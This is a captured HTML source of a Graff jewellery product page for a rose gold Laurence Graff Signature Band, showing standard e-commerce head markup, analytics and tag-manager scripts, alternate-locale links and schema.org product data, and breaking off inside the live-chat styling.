

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html
body_size: 38421
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016',
        'sessionFirstVisitTime': '1.768366305704E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Laurence Graff Signature Band, rose gold, 2.3 mm - Graff
</title>
<meta name="description"
    content="Discover the Laurence Graff Signature Band from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Laurence Graff Signature Ring, ROSE GOLD &#40;2.3 MM&#41; | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__SYSTEM__Page-Render?cid=Laurence-Graff-Signature-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22nh%3dtrue%26pid%3dRGR443ALL_RGR444%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_GL%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22dXhAIP0fkUXqwBaQs0fVBw3FZ5SkVF-jmPYfD0tILdFGXRmz67DjnMcMoGMq3pdR-HZJkuSaXnWU0z-PZeVLsnrIx9k5ERyn_wOQCNN1aEG-HvBsjP6v76k7PSy7kw87OqLGSVbEOMA1-Kp5sqN-gcktt4o87dOQI0Tn9OEBYVsEbVSCnV4%3d%5c%22%7d%2c%5c%22brightcoveVariantVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226195211485001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f6f521d26-ab91-403f-872a-e99d0c249cf0%2ff91f3368-aa2c-47be-8097-c12de9cf4f16%2f160x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f6f521d26-ab91-403f-872a-e99d0c249cf0%2f26f0a873-5c17-439d-abae-5791c001be93%2f1280x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR443ALL_RGR444_GR105276%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Laurence%20Graff%20Signature%20Band%5c%22%2c%5c%22description%5c%22%3a%5c%22rose%20gold%2c%202%2e3mm%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR443ALL_RGR444_GR105276%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR443ALL_RGR444_GR105276%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwfc1a667d%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR443ALL_RGR444_GR38737_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw76910f5f%2fsfcc-graff-staging%2fR%2fG%2fR%2f4%2f4%2fRGR443ALL_RGR444B_GR169644_model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw6b9416a6%2fsfcc-graff-staging%2fU%2fp%2fd%2fa%2ft%2fUpdate_RGR444_GR149021_model%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw5cc7381c%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR443ALL_RGR444_GR38737_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw08e7078d%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR443ALL_RGR444_GR38737_Side_6%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22USD%5c%22%2c%5c%22price%5c%22%3a%5c%227800%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR443ALL_RGR444%22%7d%7d&amp;vf=26bf085268e263ee732ea9c4313b9bd7&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover our Laurence Graff Signature Ring in ROSE GOLD &#40;2.3 MM&#41; from the Wedding Band Collection at Graff.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw86cde0c7/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw703365dd/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwc296f44c/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw703365dd/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw83b70b0e/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314197/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->



<link rel="canonical" href="/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_INT';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_INT';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GL';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Laurence Graff Signature Band","description":"rose gold, 2.3mm","mpn":"RGR443ALL_RGR444_GR105276","sku":"RGR443ALL_RGR444_GR105276","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"7800.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 